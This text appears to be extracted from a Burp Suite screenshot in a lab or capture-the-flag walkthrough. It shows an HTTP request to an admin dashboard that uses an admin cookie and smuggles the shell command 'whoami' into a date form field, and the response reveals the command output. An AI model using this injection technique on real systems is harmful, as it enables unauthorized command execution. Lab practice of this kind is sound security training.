 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15; whoami
Response
Pretty Raw Hex Render
\n
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! dvir
Inspe
Reque
Reque
Reque
Reque
Reque
Respo